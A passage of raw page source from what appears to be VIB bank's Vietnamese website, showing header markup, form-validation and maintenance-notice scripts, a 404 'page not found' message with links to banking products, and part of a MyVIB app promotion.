					if($(this).val()==''||$(this).val()==' '){
						$(this).closest('.select_ocb').removeClass('focus');
					}else{
						$(this).closest('.select_ocb').addClass('focus');
					}
				});
			});
			
		}
		//// input text box js
		////Helper
		function addDataDropdow(e,data){
			try {
				$.each(data,function(i,data){
					$(e).append($('<option>', { value: data.value,text : data.text}));
				});
				$(e).selectpicker('refresh');                
				$(e).trigger('change');
			} catch(e) {}
		}
		function numberWithCommas(n){
			try {
				n = n.replace(/,/g, "");
				var s=n.split('.')[1];
				(s) ? s="."+s : s="";
				n=n.split('.')[0];
				while(n.length>3){
					s=","+n.substr(n.length-3,3)+s;
					n=n.substr(0,n.length-3)
				}
				return n+s;
			} catch(e) {
				return n;
			}
		}

	</script>
<div class="box_loader hidden" id="vib-v2018-loading">
    <div class="loader">
          <div class="inner one"></div>
          <div class="inner two"></div>
          <div class="inner three"></div>
    </div>
</div>
<script type="text/javascript" src="/static/js/header-init.min.js?v=1"></script>

<script type="text/javascript" defer src="https://amc.vib.com.vn/static/theme/js/common-functions.min.js?v=1"></script>



<script type="text/javascript" defer src="/static/theme/js/head-lib.min.js"></script>

<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://amc.vib.com.vn/static/theme/css/head-lib.min.css" type="text/css">
<noscript><link rel="stylesheet" href="https://amc.vib.com.vn/static/theme/css/head-lib.min.css" type="text/css"></noscript>
<style>
.body_scroll {
    overflow: hidden !important;
}
.h_tag_seo_visible {
position: absolute; left: -9999px; visibility: hidden;
}
</style>
<script type="text/javascript" defer src="https://amc.vib.com.vn/static/theme/js/add-canonical-news.min.js"></script>
<!--[if lt IE 10]>
<style>
.vib-v2-header-gadient {
    height: 70px;
}
</style>
<link type="text/css" rel="stylesheet" href="/wps/wcm/connect/08fcefda-1704-4258-aeea-bb856c4829b0/style-ie-9.min.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-08fcefda-1704-4258-aeea-bb856c4829b0-otc09eS">
					<section id="toast-message-container" class="toast-message-container hidden">
						<div class="row">
							<div class="toast-message-content">
								<i class="icon icon--warning"></i>
								<p class="message">Một số tính năng có thể không hoạt động trên trình duyệt Internet Explorer phiên bản 8, 9. Hãy cập nhật lên phiên bản mới nhất để có trải nghiệm tốt hơn, bạn có thể download <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" >tại đây</a></p>
								<a  class="icon icon--close"></a>
							</div>
						</div>
					</section>	<![endif]--> 
<style>
#new-login .vib-v2-content-form-login {
    opacity: 0;
}
@media only screen and (max-width: 1000px) {
    .vib-v2-section-header_new {
        z-index: 11;
    }
    .search-result-box {
        margin-top: 20px; 
    }
    .vib-v2-section-header_new.home-header .vib-v2-link-search-home {
        display: block;
        top: 21px;
        right: 20px;
    } 
    .vib-v2-header-scroll.vib-v2-section-header_new.home-header .vib-v2-link-search-home {
        top: 13px;
    }
    .vib-v2-wrapper_new .vib-v2-search-box {
        margin-right: 0;
    }
}
</style>

<link rel="stylesheet" href="/wps/wcm/connect/7e4d8b97-a581-4790-9826-e1d328651e13/bootstrap-grid-14032025.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-7e4d8b97-a581-4790-9826-e1d328651e13-pmki117">

<div id="menu_hamburger_div"></div>
<script language="javascript">
var time_interval_load_mn = 5000;
var time_interval_load_search = 300;
var menu_hamburger_id = '05e6780c-8300-4572-b8a1-87ca0a3d719c&t=2';
var load_gg_search_box_containt_s_id = "2c4738c0-1441-45d3-9c5b-3d5d463a0b70";
if(check_env_is_live()) load_gg_search_box_containt_s_id = "0229b14c-13ef-4646-a151-4b1396683fb0";

load_gg_search_box_containt_s_id += '&t=' + parseInt((new Date()).getTime()/60000);

var link_page_search_vn = '/vn/tim-kiem';
var link_page_search_en = '/en/tim-kiem';
</script> 
<div id="load_gg_search_box_div"></div>
<style>
@media only screen and (max-width: 1024px) {
	.vib-v2-section-header_new02, .vib-v2-section-header_new_form {
		z-index: 11;
	}
}
@media only screen and (max-width: 1000px) {
	.vib-v2-section-header_new02,
	.vib-v2-section-header_new_form {
		margin-bottom: 5px;
	}
body#content .hidden_pc{
display: none;
}
}

</style>
<section class="vib-v2-section-header_new02 ">
	<div class="vib-v2-wrapper_new">
		<div class="vib-v2-hamburger-menu"><i></i></div>
		<div class="vib-v2-main-nav-home">
					<ul>
	<li></li>
</ul>
				</div>  
		<div class="vib-v2-logoVIB">
			<a href="/" title="" target="">
				<div class="box_logo_vib">
	<i class="txt_logo_vib" style="background-image: url(&quot;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' viewBox='0 0 80 40' style='enable-background:new 0 0 80 40;' xml:space='preserve'%3E%3Cg%3E%3Cpath xmlns='http://www.w3.org/2000/svg' style='fill: %230066b3' d='M23.4,16.4h-2.6c-0.8,0-1.1,0.3-1.4,1.5c-1,4.1-2.1,10.5-4.4,13.9c0,0-0.5,0.9-1.2,0.9s-1.3-0.9-1.3-0.9 c-2.3-3.4-3.9-9.8-4.8-13.9c-0.3-1.2-0.5-1.5-1.4-1.5H3.7c-0.9,0-1.1,0.7-1,1.4c1,4.2,2.4,10.6,5.6,16.1c1.5,2.6,3,4,5.5,4.1 c2.6,0,4-1.4,5.5-4.1c3.2-5.5,4.2-11.9,5-16.1C24.5,17.2,24.3,16.4,23.4,16.4 M31.4,16.4h-2.9c-0.5,0-0.9,0.4-0.9,0.9v19.3 c0,0.5,0.4,0.9,0.9,0.9h2.9c0.5,0,0.9-0.4,0.9-0.9V17.4C32.3,16.9,31.9,16.4,31.4,16.4 M46.5,33.9h-5.3v-5.7h5.3 c2.2,0,3.7,0.9,3.7,2.9C50.2,33.3,48.3,33.9,46.5,33.9 M41.2,20h4.7c1.9,0,3,0.8,3,2.3c0,1.6-1.2,2.4-2.8,2.4h-4.9V20z M50.7,26.1 c0.2-0.1,0.2-0.1,0.3-0.2c1.5-0.8,2.7-2.4,2.7-4.3c0-3.7-2.9-5.1-7.1-5.1c0,0-8.4,0-9,0c-0.7,0-1.1,0.4-1.1,1.1v18.8 c0,0.9,0.4,1.2,1,1.2s10.1,0,10.1,0c4.3,0,7.4-1.9,7.4-6.2C55.1,28.7,53.4,26.7,50.7,26.1'/%3E%3C/g%3E%3C/svg%3E&quot;);"></i>
	<div class="symbol_logo_vib" style="background-image: url(&quot;data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 20.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 40 40' style='enable-background:new 0 0 40 40;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23FCB813;%7D .st1%7Bfill:%23F37920;%7D .st2%7Bfill:%23F6921E;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M28.9,4.8c-2.7,0-3.8,0.7-5.4,2.2l-3.4,3.7L16.8,7c-1.5-1.5-2.6-2.2-5.4-2.2h-4c0,0,6.2,7.7,7,8.6 c1.4,1.5,2.2,2.2,4.1,2.2h3.3c1.8,0,2.7-0.7,4.1-2.2c0.8-0.8,7-8.6,7-8.6S28.9,4.8,28.9,4.8z'/%3E%3Cpath class='st1' d='M26.7,14.9c-1.9,0.4-3,0.8-4,2.5l-0.8,1.4L21,20.1c-1,1.6-0.7,2.7-0.1,4.7c0.4,1.1,4,10.3,4,10.3l1.9-3.4 c1.4-2.3,1.4-3.7,0.8-5.8l-1.5-4.7l4.9-1.1c2.1-0.5,3.2-1.2,4.5-3.6l1.9-3.4C37.6,13.1,27.8,14.6,26.7,14.9'/%3E%3Cpath class='st2' d='M19.1,20.1l-0.8-1.4l-0.8-1.4c-1-1.6-2.1-2.1-4-2.5c-1.1-0.3-11-1.8-11-1.8l1.9,3.4c1.4,2.3,2.5,3,4.5,3.6 l5.1,1.1L12.5,26C12,28,12,29.4,13.3,31.7l1.9,3.4c0,0,3.6-9.2,4-10.3C19.9,22.8,20.1,21.7,19.1,20.1'/%3E%3C/g%3E%3C/svg%3E&quot;);"></div>
</div>
			</a>
		</div> <div class="vib-v2-link-login-home">
					<i class="icon_login-home"></i>
					<span>Đăng nhập</span>
				</div>
				<div class="vib-v2-link-search-home">
					<i class="icon_search-home"></i>
					<span>Tìm kiếm</span>
				</div>
				<div class="vib-v2-link-atm-home">
					<a href="/vn/atm" title="" target=""><i class="icon_atm-home"></i></a>
					<span>ATM và chi nhánh</span>
				</div>
				<a href="tel:18008180" class="tel_top_home">1800 8180</a>
				<a href="#" class="vib-v2-link-mobile-appstore">Đăng nhập</a>

 </div>
</section>
<script>
function show_pc_header() {
	var scroll = $(window).scrollTop();
	if(scroll > 0) {
		$(".vib-v2-section-header_new02").addClass("vib-v2-header-scroll-02");
		$(".vib-v2-header-black").fadeIn("slow");
		$(".vib-v2-header-gadient").hide();
	} else {
		$(".vib-v2-section-header_new02").removeClass("vib-v2-header-scroll-02");
		$(".vib-v2-header-black").fadeOut("slow");
		$(".vib-v2-header-gadient").show();
	}
}

function show_mobile_header() {
	var scroll = $(window).scrollTop();
	if(scroll > 0) {
		$(".vib-v2-section-header_new02").addClass("vib-v2-header-scroll-02");
		$(".vib-v2-header-black").fadeIn("slow");
		$(".vib-v2-header-gadient").hide();
	} else {
		$(".vib-v2-section-header_new02").removeClass("vib-v2-header-scroll-02");
		$(".vib-v2-header-black").fadeOut("slow");
		$(".vib-v2-header-gadient").show();
	}
}

function show_logo_header() {
	var scroll = $(window).scrollTop();
	if(scroll > 0) {
		$(".vib-v2-logoVIB").addClass("logo-scroll");
	} else {
		$(".vib-v2-logoVIB").removeClass("logo-scroll");
	}
}

$(document).ready(function() {
	$(window).scroll(function() {
		if($(window).width() >= 1000) {
			show_pc_header();
			show_logo_header();
		} else {
			show_mobile_header();
		}
	});
});
</script>
<div class="breadcumb hidden_pc">
	<div class="vib-v2-wrapper_new">  </div>
</div>
<!-- Libraries>VIB20-COMPONENT>Components>Common>2022>New Banner 2022>01. Header VN -->
<script>
var VIB_FORM = {
	regexFullName: /[@&!$%()+|={}\[\]\-\:";.,_~^*<>'`?\\/#^0-9]/,
	regexMobile: /^(03|05|07|08|09|01[2|6|8|9])+([0-9]{8})$/,
	regexEmail: /^\s*[a-zA-Z0-9_%+#&'*/=^`{|}~-](?:\.?[a-zA-Z0-9_%+#&'*/=^`{|}~-])*@(?:[a-zA-Z0-9_](?:(?:\.?|-*)[a-zA-Z0-9_])*\.[a-zA-Z]{2,9}|\[(?:2[0-4]\d|25[0-5]|[01]?\d\d?)\.(?:2[0-4]\d|25[0-5]|[01]?\d\d?)\.(?:2[0-4]\d|25[0-5]|[01]?\d\d?)\.(?:2[0-4]\d|25[0-5]|[01]?\d\d?)])\s*$/,
	regexIDNumber: /^[a-zA-Z0-9]+$/
};
</script>


<div class="content section-loan" style="display: none;" id="sectionError">
    <div class="box_noti_form_off">
        <p class="fail icon-mess">
            <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path opacity="0.15"
                    d="M50 25C50 38.8071 38.8071 50 25 50C11.1929 50 0 38.8071 0 25C0 11.1929 11.1929 0 25 0C38.8071 0 50 11.1929 50 25Z"
                    fill="#FDB814" />
                <path
                    d="M27.5 22.4999C27.5 21.1192 26.3807 19.9999 25 19.9999C23.6193 19.9999 22.5 21.1192 22.5 22.4999V34.9999C22.5 36.3806 23.6193 37.4999 25 37.4999C26.3807 37.4999 27.5 36.3806 27.5 34.9999V22.4999Z"
                    fill="#F7941F" />
                <path
                    d="M27.5 14.9999C27.5 13.6192 26.3807 12.4999 25 12.4999C23.6193 12.4999 22.5 13.6192 22.5 14.9999C22.5 16.3806 23.6193 17.4999 25 17.4999C26.3807 17.4999 27.5 16.3806 27.5 14.9999Z"
                    fill="#F7941F" />
            </svg>

        </p>
        <div class="fail title_success"></div>
        <p class="fail detail"></p>

    </div>
</div>
<script>

    let off_form_all = false;
 
    // Giờ hiện tại ở VN
    const nowVN = new Date(new Date().toLocaleString("en-US", { timeZone: "Asia/Ho_Chi_Minh" }));

    // L1: Từ 00:05 -> 00:45 ngày 01/01/2026
    const startL1 = new Date("2026-01-01T00:05:00+07:00");
    const endL1   = new Date("2026-01-01T00:45:00+07:00");

    var current_url_off_form = window.location.href;
    
    if (nowVN >= startL1 && nowVN <= endL1) {
        off_form_all = true;
    }

    console.log("Giờ hiện tại VN:", nowVN.toLocaleString("vi-VN", { timeZone: "Asia/Ho_Chi_Minh" }));
    console.log("off_form_all =", off_form_all);

    $(document).ready(function () {
        if (current_url_off_form.indexOf('/the-tin-dung/dang-ky/buoc-1') !== -1 && current_url_off_form.indexOf('tester=true') !== -1) {
            return;
        }else{
            if (off_form_all){
                if(current_url_off_form.indexOf('/the-tin-dung/dang-ky/buoc-1') !== -1){
                    showBoxNotiFormOff();
                } else if(current_url_off_form.indexOf('/the-tin-dung/dang-ky/') === -1){
                    showBoxNotiFormOff();
                }
            }
        }
        
    });

    function showBoxNotiFormOff() {
        $('.form-regis').hide();
        if ($('#page_info').length > 0 || $('.section-form').length > 0) {
            $('body').addClass('error-page-tai-khoan');
            $('#page_info, .section-form').hide();
            if ($('.nav_form').length > 0 || $('#stepper').length > 0)
                { $('.nav_form').hide(); $('#stepper').hide(); }

            $('#sectionError').show();
            var box_noti_form_off_title = 'Cảm ơn bạn đã quan tâm sản phẩm VIB';
            var box_noti_form_off_des = 'Hiện tại hệ thống đang nâng cấp. Bạn vui lòng quay lại sau hoặc liên hệ hotline <a href="tel:19002200">1900 2200 (1.000đ/phút)</a> để được tư vấn về sản phẩm.';
            if (window.location.href.indexOf('/en/') >= 0) {
                box_noti_form_off_title = 'Thank you for your interest in VIB’s product';
                box_noti_form_off_des = 'System is undergoing an upgrade. Please come back later or contact the hotline <a href="tel:19002200">1900 2200 (1,000 VND/min)</a> for further support.';
            }
            $(".box_noti_form_off .title_success").html(box_noti_form_off_title);
            $(".box_noti_form_off .detail").html(box_noti_form_off_des);
        }
   
         //emit event when show popup maintain
        $(document).trigger('show-maintain-popup'); 
    }
</script>

<style>
    .error-page-tai-khoan .vib-v2-section-footer-new-form {
        display: none;
    }

    .error-page-tai-khoan #popup-mess .box_modal_success,
    .error-page-tai-khoan .box_noti_form_off {
        padding: 50px 30px 60px;
    }

    .error-page-tai-khoan .box_noti_form_off {
        padding: 50px 0 60px;
    }

    .error-page-tai-khoan #popup-mess .icon-mess {
        margin-bottom: 20px;
    }

    .error-page-tai-khoan #popup-mess .title_success,
    .error-page-tai-khoan .box_noti_form_off .title_success {
        font-weight: 600;
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 15px;
    }

    .error-page-tai-khoan #popup-mess p,
    .error-page-tai-khoan .box_noti_form_off p {
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        margin: 0;
    }

    .error-page-tai-khoan #popup-mess p+p,
    .error-page-tai-khoan .box_noti_form_off p+p {
        margin-top: 8px;
    }

    .error-page-tai-khoan #popup-mess .icon-mess,
    .error-page-tai-khoan .box_noti_form_off .icon-mess {
        margin-bottom: 20px;
    }

    .error-page-tai-khoan .box_noti_form_off a[href="tel:18008180"] {
        text-decoration: none;
    }

    @media only screen and (max-width: 1000px) {
        .error-page-tai-khoan #popup-mess .modal-content {
            left: 0;
        }

        .error-page-tai-khoan #popup-mess .title_success,
        .error-page-tai-khoan .box_noti_form_off .title_success {
            font-size: 24px;
            line-height: 38px;
            margin-bottom: 10px;
        }

        .error-page-tai-khoan #popup-mess .box_modal_success {
            padding: 60px 40px 60px;
        }

        .error-page-tai-khoan .box_noti_form_off {
            padding: 40px 0 60px;
        }
    }

    @media only screen and (max-width: 767px) {
        #sectionError {
            margin: 40px 0;
            border-radius: 0;
            background: #fff;
        }

        .error-page-tai-khoan #popup-mess .box_modal_success {
            padding: 60px 20px 60px;
        }

        .error-page-tai-khoan .box_noti_form_off {
            padding: 30px 0 60px;
        }
    }

    @media (max-width: 1000px) and (min-width:767px) {
        .error-page-tai-khoan .box_noti_form_off {
            padding: 40px 17px 60px;
        }
    }

    @media only screen and (min-width: 1000px) {
        .error-page-tai-khoan .box_noti_form_off {
            padding: 50px 0 60px;
            /*max-width: 660px;*/
            margin: 0 auto;
        }
    }

</style>

                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34P3' name='banner' ></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34P7' name='nav' ></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K3450' name='section1' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K3452' ><span id="Z7_IQGAHH801HK0E06KI9D37K3452"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K3452">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K3452</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section1</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <style>

	body,
	#layoutContainers {
		background: #fff;
	}

	#fixed-btn-download {
		display: none;
	}

	.page404 {
		padding: 1px;
	}

	.page404 * {
		font-weight: 400;
		font-size: 16px;
		line-height: 22px;
	}

	.page404 .page404-inner {
		max-width: 1100px;
		margin: 40px auto;
		padding: 0 20px;
		text-align: center;
	}

	.page404 .page404-inner h2 {
		font-weight: 500;
		font-size: 50px;
		line-height: 61px;
		margin-bottom: 8px;
		margin-top: 0;
	}

	.page404 .page404-inner h3 {
		font-weight: 600;
		font-size: 20px;
		line-height: 24px;
		margin-bottom: 8px;
		margin-top: 0;
	}

	.page404 .page404-inner ul {
		margin: 0;
		text-align: center;
	}

	.page404 .page404-inner ul li {
		list-style: none;
		display: block;
	}

	.page404 .page404-inner ul li+li {
		margin-top: 12px;
	}

	.page404 .page404-inner .txt-list-link,
	.page404 .page404-inner .txt-list-link * {
		margin-top: 40px;
		margin-bottom: 12px;
		font-weight: 600;
	}

	.page404 .page404-inner .back-home {
		margin-top: 16px;
	}

	.page404 .page404-inner .back-home a,
	.page404 .page404-inner .back-home a>* {
		font-weight: 600;
	}

	.footer-download .page-banner-footer-detail {
		max-width: 100%;
		background: #F9FAFB;
		box-shadow: none;
		color: #000;
		padding: 0;
	}

	.footer-download .part-ad {
		max-width: 1100px;
		margin: 0 auto;
		padding: 0 20px 0;
	}

	.footer-download .part-ad .part-ad-inner .qa-info {
		background: #FFFFFF;
		box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.12);
		border: none;
	}

	.footer-download .part-ad .part-ad-inner h3 {
		font-weight: 600;
		font-size: 26px;
		line-height: 34px;
	}

	/* Extra small devices (phones, 600px and down) */
	@media only screen and (max-width: 767px) {
		.footer-download .part-ad {
			padding: 25px 20px 0;
		}

		.footer-download .part-ad .part-ad-inner h3 {
			font-weight: 600;
			font-size: 30px;
			line-height: 40px;
		}
.footer-download a.vib-v2-btn-dk01:hover {
    color: #000;
}
	}

	/* Small devices (portrait tablets and large phones, 600px and up) */
	/* Medium devices (landscape tablets, 768px and up) */
	@media only screen and (min-width: 768px) {
		.page404 * {
			font-weight: 500;
		}

		.page404 .page404-inner h2 {
			font-size: 60px;
			line-height: 73px;
		}

		.page404 .page404-inner h3 {
			font-size: 24px;
			line-height: 38px;
		}

		.page404 .page404-inner ul li {
			list-style: none;
			display: inline-block;
			margin: 0 24px;
		}

		.page404 .page404-inner ul li:not(:first-child):before {
			content: "";
			width: 4px;
			height: 4px;
			border-radius: 10px;
			background: #000;
			top: -3px;
			left: -24px;
			display: inline-block;
			position: relative;
		}

		.page404 .page404-inner ul li+li {
			margin-top: 0;
		}

		.page404 .page404-inner .txt-list-link,
		.page404 .page404-inner .txt-list-link * {
			margin-bottom: 16px;
		}
	}

	/* Large devices (laptops/desktops, 992px and up) */
	@media only screen and (min-width: 1024px) {
.vib-v2-wrapper_new .vib-v2-logoVIB + .vib-v2-link-login-home + .vib-v2-link-search-home + .vib-v2-link-atm-home {
    display: none !important;
}
.vib-v2-link-atm-home .icon_atm-home {
display: none !important;
    background: url(/static/homePage_2025/img/location.svg) no-repeat;
    width: 30px;
    height:30px;
    background-size: 100%;
    display: inline-block;
        top: 50%;
        transform: translateY(-50%);
    position: relative;
}
		.page404 .page404-inner h2 {
			font-weight: 400;
			font-size: 80px;
			line-height: 86px;
		}

		.page404 .page404-inner h3 {
			font-size: 26px;
			line-height: 34px;
		}

		.page404 .page404-inner ul li {
			list-style: none;
			display: inline-block;
			margin: 0 24px;
		}

		.page404 .page404-inner ul li:not(:first-child):before {
			content: "";
			width: 4px;
			height: 4px;
			border-radius: 10px;
			background: #000;
			top: -3px;
			left: -24px;
			display: inline-block;
			position: relative;
		}

		.page404 .page404-inner ul li+li {
			margin-top: 0;
		}

		.page404 .page404-inner .txt-list-link,
		.page404 .page404-inner .txt-list-link * {
			margin-bottom: 16px;
		}

		.footer-download .part-ad .part-ad-inner h3 {
			font-weight: 600;
			font-size: 30px;
			line-height: 40px;
		}
	}
</style>
<section class="page404">
		
		<div class="page404-inner">
			<h2>404</h2>			<h3>Rất tiếc, không tìm thấy trang này</h3>
			<div><p dir="ltr">Trang bạn đang tìm kiếm có thể đã bị xóa, thay đổi hoặc tạm thời không thể truy cập</p>
</div>
			<div class="back-home"><a href="/vn" class="vib-v2-btn-dk01">Về trang chủ</a></div>
			<div class="txt-list-link"><p dir="ltr">Khám phá liên kết hữu ích khác</p>
</div>
			<ul class="list-link" dir="ltr">
	<li><a href="/vn/ngan-hang-so/myvib" target="" title="">MyVIB 2.0</a></li>
	<li><a href="/vn/the-tin-dung" target="" title="">Thẻ tín dụng</a></li>
	<li><a href="/vn/tai-khoan" target="" title="">Tài khoản</a></li>
	<li><a href="/vn/tiet-kiem" target="" title="">Tiết kiệm</a></li>
	<li><a href="/vn/vay-tieu-dung" target="" title="">Vay tiêu dùng</a></li>
	<li><a href="/vn/faqs-cau-hoi-thuong-gap" target="" title="">Câu hỏi thường gặp</a></li>
</ul>
		</div>
	</section>
<script language="javascript">
    $("meta[name='robots']").attr("content", "noindex, nofollow");
    $(function () {
        var isThe = window.location.pathname.split('/')[1] === 'en';
         if(!isThe && window.location.pathname.split('/')[2] === 'tin-tuc' && window.location.pathname.split('/')[2] === 'goc-bao-chi') {
            $('.vib-v2-langugle_footer').click(function (e) {
			window.location.pathname = "/en/page-404";;
		});
            
        }
    });
</script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K3456' name='section2' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K3455' ><span id="Z7_IQGAHH801HK0E06KI9D37K3455"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K3455">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K3455</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section2</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <style>
.footer-download {
    margin-bottom: 40px;
}
@media only screen and (min-width: 1024px){
.footer-download .part-ad .part-ad-inner .footer_download_bg{
    max-width: 45% !important;
}
}
</style>
<script>
	try {
		$(window).width() > 1000 && (window.location.href.indexOf("?promotionId=4328225") > -1 || window.location.href.indexOf("?promotionId=4331442") > -1) ? $('.vib-v2-btn-share-promotion').remove() : '';
		console.log("REMOVED CTA on desktop, code at: Libraries>VIB20-COMPONENT>Components>Common>Footer Download App>Comp Download App");
	} catch (e) {
		console.log(e);
	}
</script><section class="page-banner-footer footer-download" id="download-myvib2">
    <div class="page-banner-footer-detail">
        <div class="part-ad">
            <div class="row  align-items-center part-ad-inner">
                <div class="col">
                    <div class="txt-conts-ad">
                        <h3>Giảm đến 4,6 triệu</h3>
                        <p>Khi đặt vé máy bay, vé xe, khách sạn trên MyVIB</p>
                        <div class="txt-for-device">
                          <a href="https://myvib.onelink.me/OPVS/8ie73u7u" title="" target="" rel="nofollow" class="vib-v2-btn-dk01">Tải MyVIB</a>
                        </div>                                
                        <div class="qa-info">
                            <div class="row  align-items-center">
                                <div class="col-auto">
                                    <div class="scan-qa">
